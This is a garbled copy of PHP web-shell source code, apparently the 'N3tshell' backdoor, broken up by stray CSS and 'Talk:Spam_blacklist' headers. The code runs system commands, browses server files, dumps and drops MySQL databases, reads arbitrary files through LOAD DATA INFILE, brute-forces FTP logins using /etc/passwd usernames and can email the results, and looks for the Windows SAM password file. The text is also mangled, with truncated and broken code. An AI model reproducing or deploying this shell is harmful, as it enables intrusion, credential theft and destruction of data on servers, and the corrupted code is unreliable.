FONT-FAMILY: verdana;}BODY { scrollbar-face-color: #800000; scrollbar-shadow-color: #101010;
scrollbar-highlight-color: #101010; scrollbar-3dlight-color: #101010; scrollbar-darkshadow-color: #101010;
scrollbar-track-color: #101010; scrollbar-arrow-color: #101010; font-family: Verdana;}TD.header {
FONT-WEIGHT: normal; FONT-SIZE: 10pt; BACKGROUND: #7d7474; COLOR: white; FONT-FAMILY:
```

Talk:Spam_blacklist

```
verdana;}A { FONT-WEIGHT: normal; COLOR: #0099CC; FONT-FAMILY: Tahoma;
TEXT-DECORATION: none;}A:unknown { FONT-WEIGHT: normal; COLOR: #ffffff; FONT-FAMILY:
verdana; TEXT-DECORATION: none;}A.Links { COLOR: #ffffff; TEXT-DECORATION:
none;}A.Links:unknown { FONT-WEIGHT: normal; COLOR: #ffffff; TEXT-DECORATION:
none;}A:hover { COLOR: #ffffff; TEXT-DECORATION: underline;}.skin0{position:absolute; width:200px;
border:2px solid black; background-color:menu; font-family:Verdana; line-height:20px; cursor:default;
visibility:hidden;}.skin1 {cursor: default; font: menutext; position: absolute; width: 145px; background-color:
menu; border: 1 solid buttonface;visibility:hidden; border: 2 outset buttonhighlight; font-family:
Verdana,Geneva, Arial; font-size: 10px; color: black;}.menuitems{padding-left:15px;
padding-right:10px;}.input{background-color: #000099; font-size: 8pt; color: #FFFFFF; font-family:
Tahoma; border: 1 solid #666666;}.textarea{background-color: #000099; font-size: 8pt; color: #FFFFFF;
font-family: Tahoma; border: 1 solid #666666;}.button{background-color: #000066; font-size: 8pt; color:
#FFFFFF; font-family: Tahoma; border: 1 solid #666666;}.select{background-color: #000066; font-size: 8pt;
color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}.option {background-color: #000066;
font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}.iframe {background-color:
#000066; font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid #666666;}.p {MARGIN-TOP:
0px; MARGIN-BOTTOM: 0px; LINE-HEIGHT: 150%}.blockquote{ font-size: 8pt; font-family: Courier,
Fixed, Arial; border : 8px solid #A9A9A9; padding: 1em; margin-top: 1em; margin-bottom: 5em;
margin-right: 3em; margin-left: 4em; background-color: #000000;}body,td,th { font-family: verdana; color:
#CCCCCC; font-size: 11px;}body { background-color: #000000;}
```

```
</style></head><BODY text=#ffffff bottomMargin=0 bgColor=#000000 leftMargin=0 topMargin=0
rightMargin=0 marginheight=0 marginwidth=0>
```



```
Software: <?php echo $DISP_SERVER_SOFTWARE; ?>
```

```
uname -a: <?php echo wordwrap(php_uname(),90,"
",1); ?>
```

```
<?php if (!$win) {echo wordwrap(myshellexec("id"),90,"
",1);} else {echo get_current_user();} ?>
```

```
Safe-mode: <?php echo $hsafemode; ?>
```

```
<?php
```

```
    $d = str_replace("\\",DIRECTORY_SEPARATOR,$d); if (empty($d)) {$d = realpath(".");}
    elseif(realpath($d)) {$d = realpath($d);} $d = str_replace("\\",DIRECTORY_SEPARATOR,$d); if
    (substr($d,-1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;} $d =
        str_replace("\\\\", "\\",$d); $dispd = htmlspecialchars($d); $spd = $e =
        explode(DIRECTORY_SEPARATOR,substr($d,0,-1)); $i = 0; foreach($spd as $b) {
```

```
$t = "";
$j = 0;
foreach ($e as $r)
{
    $t.= $r.DIRECTORY_SEPARATOR;
```

Talk:Spam_blacklist

```
if ($j == $i) {break;}
$j++;
}
echo "<a href=\"\".$surl."act=ls&d=".urlencode($t)."&sort=".$sort."\">".htmlspecialchars($b).DIRECTORY_SEPARATOR.$i++;

    } echo " "; if (is_writable($d)) {

$wd = TRUE;
$wdt = "[ ok ]";
echo "\".view_perms(fileperms($d)).\"";

    } else {

$wd = FALSE;
$wdt = "[ Read-Only ]";
echo "\".view_perms_color($d).\"";

    } if (is_callable("disk_free_space")) {

$free = disk_free_space($d);
$total = disk_total_space($d);
if ($free === FALSE) {$free = 0;}
if ($total === FALSE) {$total = 0;}
if ($free < 0) {$free = 0;}
if ($total < 0) {$total = 0;}
$used = $total-$free;
$free_percent = round(100/($total/$free),2);
echo "
Free ".view_size($free)." of ".view_size($total)." (".$free_percent."%";

    } echo "
"; $letters = ""; if ($win) {

$v = explode("\\", $d);
$v = $v[0];
foreach (range("a", "z") as $letter)
{
    $bool = $isdiskette = in_array($letter, $safemode_diskettes);
    if (!$bool) {$bool = is_dir($letter.":\\");}
    if ($bool)
    {
        $letters .= "<a href=\"\".$surl."act=ls&d=".urlencode($letter.":\\").\"\".($isdiskette?" onclick="
        if ($letter.":" != $v) {$letters .= $letter;}
        else {$letters .= "\".$letter.\"";}
        $letters .= " ]</a> ";
    }
}
if (!empty($letters)) {echo "Detected drives: ".$letters."
";}

    } if (count($quicklaunch) > 0) {

foreach($quicklaunch as $item)
{
    $item[1] = str_replace("%d", urlencode($d), $item[1]);
    $item[1] = str_replace("%sort", $sort, $item[1]);
    $v = realpath($d."..");
    if (empty($v)) {$a = explode(DIRECTORY_SEPARATOR, $d); unset($a[count($a)-2]); $v = join(DIRECTORY_SEPARATOR, $a);}
}
```


Talk:Spam_blacklist

```
$item[1] = str_replace("%upd",urlencode($v),$item[1]);  
echo "<a href=\"". $item[1]. "\">". $item[0]. "</a>";  
}
```

```
}
```

```
echo "</td></tr></table>
```

```
"; if ((!empty($donated_html)) and (in_array($act,$donated_act))) {echo "
```



```
";} echo "
```

There are ".\$c." table(s) in this DB ("htmlspecialchars(\$sql_db).").

";

```
if (count($dbquicklaunch) > 0) {foreach($dbsqlquicklaunch as $item) {echo "[ <a href=\"".$item["
```

echo "

";

```
$acts = array("", "dump");
```

```
if ($sql_act == "tblDROP") {$sql_query = "DROP TABLE"; foreach($boxtbl as $v) {$sql_query .= "\n"}
elseif ($sql_act == "tblEmpty") {$sql_query = ""; foreach($boxtbl as $v) {$sql_query .= "DELETE
```

Talk:Spam_blacklist

```
elseif ($sql_act == "tbldump") {if (count($boxtbl) > 0) {$dmpmtbls = $boxtbl;} elseif($thistbl)
elseif ($sql_act == "tblcheck") {$sql_query = "CHECK TABLE"; foreach($boxtbl as $v) {$sql_query
elseif ($sql_act == "tbloptimize") {$sql_query = "OPTIMIZE TABLE"; foreach($boxtbl as $v) {$sql
elseif ($sql_act == "tblrepair") {$sql_query = "REPAIR TABLE"; foreach($boxtbl as $v) {$sql_que
elseif ($sql_act == "tblanalyze") {$sql_query = "ANALYZE TABLE"; foreach($boxtbl as $v) {$sql_q
elseif ($sql_act == "deleterow") {$sql_query = ""; if (!empty($boxrow_all)) {$sql_query = "DELE
elseif ($sql_tbl_act == "insert")
{
if ($sql_tbl_insert_radio == 1)
{
$keys = "";
$akeys = array_keys($sql_tbl_insert);
foreach ($akeys as $v) {$keys .= "`".addslashes($v)."` , ";}
if (!empty($keys)) {$keys = substr($keys,0,strlen($keys)-2);}
$values = "";
$i = 0;
foreach (array_values($sql_tbl_insert) as $v) {if ($funct = $sql_tbl_insert_funcs[$akeys[$i]
if (!empty($values)) {$values = substr($values,0,strlen($values)-2);}
$sql_query = "INSERT INTO `".$sql_tbl.`` ( ".$keys." ) VALUES ( ".$values." );";
$sql_act = "query";
$sql_tbl_act = "browse";
}
}
elseif ($sql_tbl_insert_radio == 2)
{
$set = mysql_buildwhere($sql_tbl_insert," ,",$sql_tbl_insert_funcs);
$sql_query = "UPDATE `".$sql_tbl.`` SET ".$set." WHERE ".$sql_tbl_insert_q." LIMIT 1;";
$result = mysql_query($sql_query) or print(mysql_smarterror());
$result = mysql_fetch_array($result, MYSQL_ASSOC);
$sql_act = "query";
$sql_tbl_act = "browse";
}
}
}
if ($sql_act == "query")
{
```

echo "

,";

```
if (($submit) and (!$sql_query_result) and ($sql_confirm)) {if (!$sql_query_error) {$sql_query
".$sql_query_error."
};}
```

```
if ($sql_query_result or (!$sql_confirm)) {$sql_act = $sql_goto;}
```

```
if (!$submit) or ($sql_act) {echo "
```

```
<form action="'. $sql_surl.'" method="POST">; if (($sql_query) and (!$submit)) {echo "Do you
really want to:";} else {echo "SQL-Query :";} echo "
```

```
<textarea name="sql_query" cols="100" rows="10">".htmlspecialchars($sql_query)."</textarea>
```

```
<input type="hidden" name="sql_act" value="query"><input type="hidden" name="sql_tbl"
value="'.htmlspecialchars($sql_tbl).'"><input type="hidden" name="submit" value="1"><input
type="hidden" name="sql_goto" value="'.htmlspecialchars($sql_goto).'"><input type="submit"
name="sql_confirm" value="Yes"> <input type="submit" value="No"></form>
```

```
};}
```

```
}
```

Talk:Spam_blacklist

```
if (in_array($sql_act,$acts))
{
```

```
?>
```

```
Create new table:<form action="<?php
echo $surl; ?>"><input type="hidden"
name="act" value="sql"><input
type="hidden" name="sql_act"
value="newtbl"><input type="hidden"
name="sql_db" value="<?php echo
htmlspecialchars($sql_db); ?>"><input
type="hidden" name="sql_login"
value="<?php echo
htmlspecialchars($sql_login); ?>"><input
type="hidden" name="sql_passwd"
value="<?php echo
htmlspecialchars($sql_passwd); ?>"><input
type="hidden" name="sql_server"
value="<?php echo
htmlspecialchars($sql_server); ?>"><input
type="hidden" name="sql_port"
value="<?php echo
htmlspecialchars($sql_port); ?>"><input
type="text" name="sql_newtbl"
size="20"> <input type="submit"
value="Create"></form>
```

```
Dump DB:<form action="<?php echo $surl; ?>"><input type="hidden" name="act"
value="sql"><input type="hidden" name="sql_act" value="dump"><input type="hidden"
name="sql_db" value="<?php echo htmlspecialchars($sql_db); ?>"><input type="hidden"
name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="h
name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input
type="hidden" name="sql_server" value="<?php echo
htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?ph
htmlspecialchars($sql_port); ?>"><input type="text" name="dump_file" size="30"
value="<?php echo
"dump_".getenv("SERVER_NAME")."_".$sql_db."_".date("d-m-Y-H-i-s").".sql"; ?>">
type="submit" name="submit" value="Dump"></form>
```

```
<?php if (!empty($sql_act)) {echo "
```

```
"};
```

```
if ($sql_act == "newtbl")
{
    echo " ";
    if ((mysql_create_db ($sql_newdb)) and (!empty($sql_newdb))) {echo "DB \"".htmlspecialchars($
";
}
else {echo "Can't create DB \"".htmlspecialchars($sql_newdb).\"".
Reason:</b> ".mysql_smarterror();}
}
elseif ($sql_act == "dump")
{
    if (empty($submit))
    {
        $diplay = FALSE;
        echo "<form method=\"GET\"><input type=\"hidden\" name=\"act\" value=\"sql\"><input type=\"hi
";
        echo "DB: <input type=\"text\" name=\"sql_db\" value=\"\".urlencode($sql_db).\">
";
        $v = join (";", $dmptbls);
        echo "Only tables (explode \";\"); <b>1:</b> <input type=\"text\" name=\"dmptbls\" value=\"\".h
";
```

Talk:Spam_blacklist

```
if ($dump_file) {$tmp = $dump_file;}
else {$tmp = htmlspecialchars("./dump_".getenv("SERVER_NAME")."_".$sql_db."_".date("d-m-Y-H-i").".txt");}
echo "File: <input type=\"text\" name=\"sql_dump_file\" value=\"".$tmp.\"\" size=\"".${strlen($tmp)}\">";

";
echo "Download: <input type=\"checkbox\" name=\"sql_dump_download\" value=\"1\" checked>";

";
echo "Save to file: <input type=\"checkbox\" name=\"sql_dump_savetofile\" value=\"1\" checked>";
echo " "

<input type=\"submit\" name=\"submit\" value=\"Dump\">

1 - all, if empty";
echo "</form>";
}
else
{
    $diplay = TRUE;
    $set = array();
    $set["sock"] = $sql_sock;
    $set["db"] = $sql_db;
    $dump_out = "download";
    $set["print"] = 0;
    $set["nl2br"] = 0;
    $set[""] = 0;
    $set["file"] = $dump_file;
    $set["add_drop"] = TRUE;
    $set["onlytabs"] = array();
    if (!empty($dmp_tbls)) {$set["onlytabs"] = explode(";", $dmp_tbls);}
    $ret = mysql_dump($set);
    if ($sql_dump_download)
    {
        @ob_clean();
        header("Content-type: application/octet-stream");
        header("Content-length: ".${strlen($ret)});
        header("Content-disposition: attachment; filename=\"".${basename($sql_dump_file)}."\"");
        echo $ret;
        exit;
    }
    elseif ($sql_dump_savetofile)
    {
        $fp = fopen($sql_dump_file, "w");
        if (!$fp) {echo "Dump error! Can't write to \"".htmlspecialchars($sql_dump_file)."\"!";}
        else
        {
            fwrite($fp, $ret);
            fclose($fp);
            echo "<b>Dumped! Dump has been written to \"".htmlspecialchars(realpath($sql_dump_file))."\"";
        }
    }
    else {echo "Dump: nothing to do!";}
}
}
if ($diplay)
{
    if (!empty($sql_tbl))
    {
        if (empty($sql_tbl_act)) {$sql_tbl_act = "browse";}
        $count = mysql_query("SELECT COUNT(*) FROM `".$sql_tbl."`");
        $count_row = mysql_fetch_array($count);
        mysql_free_result($count);
    }
}
```

Talk:Spam_blacklist

```
$tbl_struct_result = mysql_query("SHOW FIELDS FROM `".$sql_tbl."`");
$tbl_struct_fields = array();
while ($row = mysql_fetch_assoc($tbl_struct_result)) {$tbl_struct_fields[] = $row;}
if ($sql_ls > $sql_le) {$sql_le = $sql_ls + $perpage;}
if (empty($sql_tbl_page)) {$sql_tbl_page = 0;}
if (empty($sql_tbl_ls)) {$sql_tbl_ls = 0;}
if (empty($sql_tbl_le)) {$sql_tbl_le = 30;}
$perpage = $sql_tbl_le - $sql_tbl_ls;
if (!is_numeric($perpage)) {$perpage = 10;}
$numpages = $count_row[0]/$perpage;
$e = explode(" ", $sql_order);
if (count($e) == 2)
{
    if ($e[0] == "d") {$asc_desc = "DESC";}
    else {$asc_desc = "ASC";}
    $v = "ORDER BY `".$e[1]."` ".$asc_desc." ";
}
else {$v = "";}
$query = "SELECT * FROM `".$sql_tbl."` ".$v."LIMIT ".$sql_tbl_ls." , ".$perpage."";
$result = mysql_query($query) or print(mysql_smartererror());
```

echo "

Table ".htmlspecialchars(\$sql_tbl)." (" .mysql_num_fields(\$result)." cols and ".\$count_row[0]." rows)

";

```
echo "<a href=\"".$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=structure\">[ Struct ]</a>";
echo "<a href=\"".$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=browse\">[ Browse ]</a>";
echo "<a href=\"".$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_act=tbldump&thistbl=1\">[ Du ]</a>";
echo "<a href=\"".$sql_surl."sql_tbl=".urlencode($sql_tbl)."&sql_tbl_act=insert\">[ Insert ]</a>";
if ($sql_tbl_act == "structure") {echo "
```

Coming soon!";}

```
if ($sql_tbl_act == "insert")
{
    if (!is_array($sql_tbl_insert)) {$sql_tbl_insert = array();}
    if (!empty($sql_tbl_insert_radio))
    {

    }
    else
    {
        echo "
```

Inserting row into table:

```
";
    if (!empty($sql_tbl_insert_q))
    {
        $sql_query = "SELECT * FROM `".$sql_tbl."`";
        $sql_query .= " WHERE ".$sql_tbl_insert_q;
        $sql_query .= " LIMIT 1";
        $result = mysql_query($sql_query, $sql_sock) or print("

.mysql_smartererror());
        $values = mysql_fetch_assoc($result);
        mysql_free_result($result);
    }
    else {$values = array();}
```

Talk:Spam_blacklist

```
echo "<form method=\"POST\">
```

```
foreach ($tbl_struct_fields as $field)
{
    $name = $field["Field"];
    if (empty($sql_tbl_insert_q)) {$v = "";}

```

```
        echo "'.htmlspecialchars($name).'" . $field["Type"]. "<select
        name=\"sql_tbl_insert_funcs[\".htmlspecialchars($name).\"]\"><option
on>ENCRYPT</option><option>ASCII</option><option>CHAR</option><option>RAND</option><option>LAST_INSERT_ID</o
ME</option><option>FROM_DAYS</option><option>FROM_UNIXTIME</option><option>PERIOD_ADD</option><option>PER
        type=\"text\" name=\"sql_tbl_insert[\".htmlspecialchars($name).\"]\"
        value=\"'.htmlspecialchars($values[$name]).'\" size=50>";

```

```
    $i++;
}
```

```
echo "
";
```

```
echo "<input type=\"radio\" name=\"sql_tbl_insert_radio\" value=\"1\">"; if (empty($sql_tbl_
if (!empty($sql_tbl_insert_q)) {echo " or <input type=\"radio\" name=\"sql_tbl_insert_radio
echo "
```

```
<input type=\"submit\" value=\"Confirm\"></form>";
}
}
if ($sql_tbl_act == "browse")
{
    $sql_tbl_ls = abs($sql_tbl_ls);
    $sql_tbl_le = abs($sql_tbl_le);

```

```
echo "
```

```
";
```

```
echo "<img src=\"\". $url. \"act=img&img=multipage\" height=\"12\" width=\"10\" alt=\"Pages\">
$b = 0;
for($i=0;$i<$numpages;$i++)
{
    if (($i*$perpage != $sql_tbl_ls) or ($i*$perpage+$perpage != $sql_tbl_le)) {echo "<a href=
echo $i;
if (($i*$perpage != $sql tbl ls) or ($i*$perpage+$perpage != $sql tbl le)) {echo "</a>";}
if (($i/30 == round($i/30)) and ($i > 0)) {echo "
";}
else {echo " ";}
}
if ($i == 0) {echo "empty";}
echo "<form method=\"GET\"><input type=\"hidden\" name=\"act\" value=\"sql\"><input type=\"h
```

```
echo "
<form method=\"POST\">
```

Talk:Spam_blacklist

```
for ($i=0;$i<mysql_num_fields($result);$i++)
{
    $v = mysql_field_name($result,$i);
    if ($e[0] == "a") {$s = "d"; $m = "asc";}
    else {$s = "a"; $m = "desc";}

    echo "";

    if (empty($e[0])) {$e[0] = "a";}
    if ($e[1] != $v) {echo "<a href=\"".$sql_surl."sql_tbl=".$sql_tbl."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act">".$v."</a>";}
    else {echo " ".$v."<a href=\"".$sql_surl."sql_tbl=".$sql_tbl."&sql_tbl_le=".$sql_tbl_le."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act">".$v."</a>";}

echo ""; } echo "Action"; echo ""; while ($row = mysql_fetch_array($result, MYSQL_ASSOC)) { echo "";
$w = ""; $i = 0; foreach ($row as $k=>$v) {$name = mysql_field_name($result,$i); $w .= "`".$name."` =
"".addslashes($v)."" AND"; $i++;} if (count($row) > 0) {$w = substr($w,0,strlen($w)-3);} echo "<input
type=\"checkbox\" name=\"boxrow[]\" value=\"".$w."\">";

    $i = 0;
    foreach ($row as $k=>$v)
    {
        $v = htmlspecialchars($v);
        if ($v == "") {$v = "NULL";}

        echo " ".$v."";

        $i++;
    }

    echo "";

    echo "<a href=\"".$sql_surl."sql_act=query&sql_tbl=".$urlencode($sql_tbl)."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act">".$v."</a>";
    echo "<a href=\"".$sql_surl."sql_tbl_act=insert&sql_tbl=".$urlencode($sql_tbl)."&sql_tbl_ls=".$sql_tbl_ls."&sql_tbl_act=".$sql_tbl_act">".$v."</a>";

echo ""; echo ""; } mysql_free_result($result); echo "

<img src=\"".$surl."act=img&img=arrow_ltr\" border=\"0\"><select name=\"sql_act\">";

echo "<option value=\"\">With selected:</option>";
echo "<option value=\"deleterow\">Delete</option>";

    echo "</select> <input type=\"submit\" value=\"Confirm\"></form>";

}
}
else
{
    $result = mysql_query("SHOW TABLE STATUS", $sql_sock);
    if (!$result) {echo mysql_error();}
    else
    {
        echo "

        echo "
        <form method=\"POST\">
```



```

$i = 0;
$tsize = $trows = 0;
while ($row = mysql_fetch_array($result, MYSQL_ASSOC))
{
    $tsize += $row["Data_length"];
    $trows += $row["Rows"];
    $size = view_size($row["Data_length"]);

    echo ""; echo "<input type='checkbox' name='boxtbl[\\" value='\"".$row["Name"]."\">"; echo " <a
    href='\"".$sql_url."sql_tbl=" .urlencode($row["Name"])."\">".$row["Name"]."</a> "; echo
    "\".$row["Rows"]."\""; echo "\".$row["Type"]."\""; echo "\".$row["Create_time"]."\""; echo
    "\".$row["Update_time"]."\""; echo "\".$size.\""; echo " <a
href='\"".$sql_url."sql_act=query&sql_query=" .urlencode("DELETE FROM `".$row["Name"]."`)\"><img
src='\"".$sql_url."act=img&img=sql_button_empty\" alt='Empty' height='13' width='11'
border='0\"></a> <a href='\"".$sql_url."sql_act=query&sql_query=" .urlencode("DROP TABLE
`".$row["Name"]."`)\"><img src='\"".$sql_url."act=img&img=sql_button_drop\" alt='Drop' height='13'
width='11' border='0\"></a> <a href='\"".$sql_url."sql_tbl_act=insert&sql_tbl=".$row["Name"]."\"><img
src='\"".$sql_url."act=img&img=sql_button_insert\" alt='Insert' height='13' width='11'
border='0\"></a> "; echo ""; $i++; } echo ""; echo "

    >>

"; echo "

\".$i.\" table(s)

"; echo "\".$trows.\""; echo "\".$row[1].\""; echo "\".$row[10].\""; echo "\".$row[11].\""; echo
    "\".$view_size($tsize).\""; echo ""; echo ""; echo "

```

```

<img src='\"".$sql_url."act=img&img=arrow_ltr\" border='0\"><select name='sql_act\">";

echo "<option value='\">With selected:</option>";
echo "<option value='tbldrop\">Drop</option>";
echo "<option value='tbldrop\">Drop</option>";
echo "<option value='tbldrop\">Drop</option>";
echo "<option value='tblcheck\">Check table</option>";
echo "<option value='tbloptimize\">Optimize table</option>";
echo "<option value='tblrepair\">Repair table</option>";
echo "<option value='tblanalyze\">Analyze table</option>";

echo "</select> <input type='submit' value='Confirm\"></form>";

mysql_free_result($result);
}
}
}
}
else
{
    $acts = array("", "newdb", "serverstatus", "servervars", "processes", "getfile");

```

Talk:Spam_blacklist

```
if (in_array($sql_act,$acts)) {?>
```

```
Create new DB:<form action="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input type="hidden" name="sql_act" value="newdb"><input type="hidden" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?>"><input type="text" name="sql_newdb" size="20"> <input type="submit" value="Create"></form>
```

```
View File:<form action="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input type="hidden" name="sql_act" value="getfile"><input type="hidden" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?>"><input type="text" name="sql_getfile" size="30" value="<?php echo htmlspecialchars($sql_getfile); ?>"> <input type="submit" value="Get"></form>
```

```
<?php }
```

```
if (!empty($sql_act))  
{
```

```
echo "
```

```
";
```

```
if ($sql_act == "newdb")  
{  
    echo "";  
    if ((mysql_create_db ($sql_newdb)) and (!empty($sql_newdb))) {echo "DB \".htmlspecialchars($  
";}  
    else {echo "Can't create DB \".htmlspecialchars($sql_newdb)."\".  
Reason:</b> ".mysql_smarterror();}  
}  
if ($sql_act == "serverstatus")  
{  
    $result = mysql_query("SHOW STATUS", $sql_sock);
```

```
echo "
```

Server-status variables:

```
"; echo "
```



Talk:Spam_blacklist

```

";

mysql_free_result($result);
}
if ($sql_act == "servervars")
{
    $result = mysql_query("SHOW VARIABLES", $sql_sock);

    echo "

Server variables:

"; echo "

";

mysql_free_result($result);
}
if ($sql_act == "processes")
{
    if (!empty($kill)) {$query = "KILL ".$kill.""; $result = mysql_query($query, $sql_sock); echo
    $result = mysql_query("SHOW PROCESSLIST", $sql_sock);
    echo "<center>Processes:

";

    echo "

";

mysql_free_result($result);
}
if ($sql_act == "getfile")
{
    $tmpdb = $sql_login."_tmpdb";
    $select = mysql_select_db($tmpdb);
    if (!$select) {mysql_create_db($tmpdb); $select = mysql_select_db($tmpdb); $created = !!$select}
    if ($select)
    {
        $created = FALSE;
        mysql_query("CREATE TABLE `tmp_file` ( `Viewing the file in safe_mode+open_basedir` LONGBLOB
        mysql_query("LOAD DATA INFILE \"".addslashes($sql_getfile)."\ " INTO TABLE tmp_file");
        $result = mysql_query("SELECT * FROM tmp_file");
        if (!$result) {echo "Error in reading file (permission denied)!";}
        else
        {
            for ($i=0;$i<mysql_num_fields($result);$i++) {$name = mysql_field_name($result,$i);}
            $f = "";
            while ($row = mysql_fetch_array($result, MYSQL_ASSOC)) {$f .= join ("\r\n",$row);}
            if (empty($f)) {echo "File \"".$sql_getfile."\ " does not exists or empty!
";}
            else {echo "File \"".$sql_getfile."\ ":

```

Talk:Spam_blacklist

```
".nl2br(htmlspecialchars($f))."
";}
    mysql_free_result($result);
    mysql_query("DROP TABLE tmp_file;");
}
}
mysql_drop_db($tmpdb); //comment it if you want to leave database
}
}
}
}
echo "</td></tr></table>";
if ($sql_sock)
{
    $affected = @mysql_affected_rows($sql_sock);
    if (!is_numeric($affected) or ($affected < 0)){ $affected = 0;}
    echo "<tr><td><center>Affected rows: ".$affected."</center></td></tr>";
}
echo "</table>";

        } if ($act == "mkdir") {

if ($mkdir != $d)
{
    if (file_exists($mkdir)) {echo "<b>Make Dir \"".htmlspecialchars($mkdir)."\": object already exists";}
    elseif (!mkdir($mkdir)) {echo "Make Dir \"".htmlspecialchars($mkdir)."\": access denied";}
    echo " "
}

";
}
$act = $dspect = "ls";

        } if ($act == "ftpquickbrute") {

echo "Ftp Quick brute:
";
if (!win) {echo "This functions not work in Windows!

";}
else
{
    function N3tftpbrutecheck($host,$port,$timeout,$login,$pass,$sh,$fqb_onlywithsh)
    {
        if ($fqb_onlywithsh) {$TRUE = (!in_array($sh,array("/bin/FALSE","/sbin/nologin")));}
        else {$TRUE = TRUE;}
        if ($TRUE)
        {
            $sock = @ftp_connect($host,$port,$timeout);
            if (@ftp_login($sock,$login,$pass))
            {
                echo "<a href=\"ftp://".$login.":".$pass."@".$host.\" target=\"_blank\">Connected to ".$host
";
                ob_flush();
                return TRUE;
            }
        }
    }
}
if (!empty($submit))
{
    if (!is_numeric($fqb_lenght)) {$fqb_lenght = $nixpwdperpage;}
    $fp = fopen("/etc/passwd","r");
```

Talk:Spam_blacklist

```
if (!$fp) {echo "Can't get /etc/passwd for password-list.;" }
else
{
  if ($fqb_logging)
  {
    if ($fqb_logfile) {$fqb_logfp = fopen($fqb_logfile,"w");}
    else {$fqb_logfp = FALSE;}
    $fqb_log = "FTP Quick Brute (called N3tshell v. ".$shver.") started at ".date("d.m.Y H:i:s").
    if ($fqb_logfile) {fwrite($fqb_logfp,$fqb_log,strlen($fqb_log));}
  }
  ob_flush();
  $i = $success = 0;
  $ftpquick_st = getmicrotime();
  while(!feof($fp))
  {
    $str = explode(":",fgets($fp,2048));
    if (N3tftpbrutecheck("localhost",21,1,$str[0],$str[0],$str[6],$fqb_onlywithsh))
    {
      echo "Connected to ".getenv("SERVER_NAME")." with login \"".$str[0].\" and password \"".$str[6].\"";
      $fqb_log .= "Connected to ".getenv("SERVER_NAME")." with login \"".$str[0].\" and password \"$str[6].\"";
      if ($fqb_logfp) {fseek($fqb_logfp,0); fwrite($fqb_logfp,$fqb_log,strlen($fqb_log));}
      $success++;
      ob_flush();
    }
    if ($i > $fqb_lenght) {break;}
    $i++;
  }
  if ($success == 0) {echo "No success. connections!"; $fqb_log .= "No success. connections!\r\n";}
  $ftpquick_t = round(getmicrotime()-$ftpquick_st,4);
```

echo "

Done!

Total time (secs.): ".\$ftpquick_t."
Total connections: ".\$i."
Success.: "**.\$success.**"
Unsuccess.: "(.\$i-\$success)."
Connects per second: ".round(\$i/\$ftpquick_t,2)."
";

```
$fqb_log .= "\r\n-----\r\nDone!\r\nTotal time (secs.): ".
if ($fqb_logfp) {fseek($fqb_logfp,0); fwrite($fqb_logfp,$fqb_log,strlen($fqb_log));}
if ($fqb_logemail) {@mail($fqb_logemail,"N3tshell v. ".$shver." report",$fqb_log);}
fclose($fqb_logfp);
}
```

```
}
else
```

```
{
  $logfile = $tmpdir_logs."N3tsh_ftpquickbrute_".date("d.m.Y_H_i_s").".log";
  $logfile = str_replace("//",DIRECTORY_SEPARATOR,$logfile);
  echo "<form action=\"".$surl.\"><input type=hidden name=act value=\"ftpquickbrute\">
Read first: <input type=text name=\"fqb_lenght\" value=\"".$nixpwdperpage.\">
```

```
Users only with shell? <input type=\"checkbox\" name=\"fqb_onlywithsh\" value=\"1\">
```

```
Logging? <input type=\"checkbox\" name=\"fqb_logging\" value=\"1\" checked>
```

```
Logging to file? <input type=\"text\" name=\"fqb_logfile\" value=\"".$logfile.\"\" size=\"".(strlen($logfile))\">
```

```
Logging to e-mail? <input type=\"text\" name=\"fqb_logemail\" value=\"".$log_email.\"\" size=\"".(strlen($log_email))\">
```


Talk:Spam_blacklist

```
$i = $nixpwd_s;
while ($i < $nixpwd_e)
{
    $suid = posix_getpwuid($i);
    if ($suid)
    {
        $suid["dir"] = "<a href=\"\".$surl."act=ls&d=".urlencode($suid["dir"]).\">\".$suid["dir"]."</a>";
        echo join(":",$suid).";";
    }
    $i++;
}
}
else {echo "
<a href=\"\".$surl."act=security&nixpasswd=1&d=".$sud.\">Get /etc/passwd</a>";}
}
else
{
    $v = $_SERVER["WINDIR"].\"repair\\sam";
    if (file_get_contents($v)) {echo "You can't crack winnt passwords(".$v.");"}
    else {echo "You can crack winnt passwords. <a href=\"\".$surl."act=f&f=sam&d=".$_SERVER["WINDIR"]";}
}
if (file_get_contents("/etc/userdomains")) {echo "<a href=\"\".$surl."act=f&f=userdomains&d="."url";}
